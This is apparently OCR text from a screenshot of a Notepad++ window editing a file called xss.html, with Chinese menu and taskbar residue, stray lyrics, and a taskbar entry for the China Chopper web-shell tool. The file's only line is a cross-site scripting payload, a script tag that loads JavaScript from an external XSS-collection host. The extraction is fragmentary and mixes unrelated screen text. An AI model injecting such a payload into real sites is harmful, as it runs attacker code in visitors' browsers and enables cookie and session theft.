 xss.html
C:\Users\lateral\Desktop\xss.html - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
xss.html
1 <script src=https://xss.chinacycc.com/d05AkE></script>
Hy length : 55 lines : 1 Ln : 1 Col : 56 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
中国菜刀 御
鼓声牵引着谁的心脏
流放变成我的苍凉
诚殷网络在... TIM 不露声色 - J... PicGo 文章模板.md 微信 C:\Users\la...